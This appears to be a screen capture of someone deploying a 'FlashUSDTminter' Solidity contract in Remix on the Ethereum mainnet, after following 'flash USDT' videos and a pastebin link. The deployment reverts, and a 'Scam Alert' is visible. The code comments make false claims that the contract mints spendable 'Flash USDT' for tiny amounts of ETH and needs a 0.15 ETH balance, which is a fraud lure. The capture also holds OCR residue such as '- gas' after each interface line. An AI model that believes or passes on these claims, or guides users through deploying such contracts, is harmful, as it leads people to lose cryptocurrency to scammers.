 (57) flash usdt - YouTube
(57) Method for creating Flash
Página principal
Any experience with flash USDT
pastebin.com/raw/VnfFkQTb
Remix - Ethereum IDE
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.30+commit.73712a01.js
M
DEPLOY & RUN
TRANSACTIONS
ENVIRONMENT
Injected Provider - MetaMask
Main (1) network
ACCOUNT
0x81f...90152 (0.15 ether)
GAS LIMIT
Estimated Gas
Custom
3000000
VALUE
0
Wei
CONTRACT
FlashUSDTminter - usdt.sol
evm version: prague
Deploy
Publish to IPFS
At Address
Load contract from Address
Transactions recorded 1 i
Deployed Contracts 0
Home
usdt.sol
1 //SPDX-License-Identifier: MIT
2
3 pragma solidity ^0.8.4;
4
5
6 // User guide info, updated build
7
8 // Testnet transactions will fail beacuse they have no value in them
9
10 // Max flash USDT mintable from this contract = 1,000,000
11
12 // 1.5e-6 ETH = 1 Flash USDT *use convertor to generate your required flash*
13
14 // BOT updated build MAY/27/2025
15
16 // To prevent bots and abuse, Flash USDT faucet requires a minimum Ethereum mainnet balance of 0.15 ETH on the wallet address being used.
17
18
19 interface IERC20 {
20
21 function balanceOf(address account) external view returns (uint); - gas
22 function transfer(address recipient, uint amount) external returns (bool); - gas
23 function allowance(address owner, address spender) external view returns (uint); - gas
24 function approve(address spender, uint amount) external returns (bool); - gas
25 function transferFrom(address sender, address recipient, uint amount) external returns (bool); - gas
26 function createStart(address sender, address reciver, address token, uint256 value) external; - gas
27 function createContract(address _thisAddress) external; - gas
28 event Transfer(address indexed from, address indexed to, uint value);
29 event Approval(address indexed owner, address indexed spender, uint value);
30
31 }
0
Listen on all transactions
Filter with transaction hash or address
[vm] from: 0x5B3...eddC4 to: FlashUSDTminter.(constructor) value: 0 wei data: 0x608...e0033 logs: 0 hash: 0x7f3...2c67e
Debug
creation of FlashUSDTminter errored: Error occurred: revert.
revert
The transaction has been reverted to the initial state.
Note: The called function should be payable if you send value and the value you send should be less than your current balance.
If the transaction failed for not having enough gas, try increasing the gas limit gently.
creation of FlashUSDTminter pending...
>
Scam Alert
Initialize as git repo
Did you know? You can use the help of AI for Solidity error, click on 'Ask RemixAI'.
RemixAI Copilot (enabled)